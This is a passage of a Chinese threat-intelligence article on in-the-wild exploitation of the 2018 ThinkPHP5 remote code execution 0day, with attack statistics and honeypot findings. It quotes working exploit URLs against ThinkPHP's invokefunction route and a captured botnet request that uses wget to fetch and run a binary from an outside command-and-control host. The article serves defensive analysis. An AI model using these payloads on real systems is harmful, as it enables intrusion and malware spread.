
2018年10月6日,ip 172.111.*.*(奥地利)对多个虚拟币类网站发起攻击,payload均是调用file_put_contents写入文件以验证漏洞是否存在:
|
1 |
/index.php/?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=file_put_contents&vars%5B1%5D%5B%5D=readme.txt&vars%5B1%5D%5B%5D=1 |
2018年12月9日,ip 45.32.*.*(美国)对多个投资金融类网站发起攻击,payload都是调用phpinfo来进行漏洞验证:
|
1 |
/?s=admin/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 |
2.2 0day曝光后





在官方发布安全更新后,知道创宇404实验室成功复现了漏洞,并更新了WAF防护策略。与此同时,攻击数量激增,漏洞被广泛利用。在官方发布安全更新的8天时间里(2018/12/09 - 2018/12/17),共有5570个IP对486962个网站发起2566078次攻击。

与此同时,404实验室内部蜜罐项目从漏洞披露后三天(12月13日)开始,捕获到对该漏洞的探测,在如下几个目录进行探测:
|
1 2 3 4 5 6 7 8 |
/TP/public/index.php /TP/index.php /thinkphp/html/public/index.php /thinkphp/public/index.php /html/public/index.php /public/index.php /index.php /TP/html/public/index.php |
使用的探测拼接参数为:
|
1 |
?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=HelloThinkPHP |
12月18日,已有僵尸网络将该漏洞exp整合到恶意样本中,在互联网上传播。捕获的攻击流量为:
|
1 |
GET /index.php?s=/index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars1=wget%20http://cnc.arm7plz.xyz/bins/set.x86%20-O%20/tmp/.eSeAlg;%20chmod%20777%20/tmp/.eSeAlg;%20/tmp/.eSeAlg%20thinkphp HTTP/1.1 |


经过简单分析,该样本使用 CVE-2017-17215 、CNVD-2014-01260 和 ThinkPHP5 远程代码执行漏洞进行传播。
0x03 小结
此漏洞是继ECShop代码执行漏洞之后,又一次经典的0day漏洞挖掘利用过程。从漏洞刚被挖掘出来时的试探性攻击,到之后有目的、有针对性地攻击虚拟币类、投资金融类的网站,最后到漏洞曝光后的大规模批量性攻击,成为黑产和僵尸网络的工具,给我们展示了一条完整的0day漏洞生命线。由于ThinkPHP是一个开发框架,有大量cms、私人网站在其基础上进行开发,所以该漏洞的影响可能比我们看到的更加深远。
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/770/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/770/